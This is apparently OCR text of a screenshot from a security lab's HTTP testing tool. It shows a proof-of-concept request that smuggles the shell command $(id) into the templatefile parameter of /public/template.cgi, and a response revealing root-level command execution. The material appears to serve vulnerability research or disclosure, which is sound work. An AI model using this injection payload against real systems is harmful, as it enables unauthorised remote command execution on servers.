 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /public/template.cgi?templatefile=$(id) HTTP/
1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
4
5
57bytes / 281ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-type: text/plain
4 Content-Length: 57
5
6 Error: template file "uid=0(root) gid=0(root)"
not found
7
公众号 · 弥天安全实验室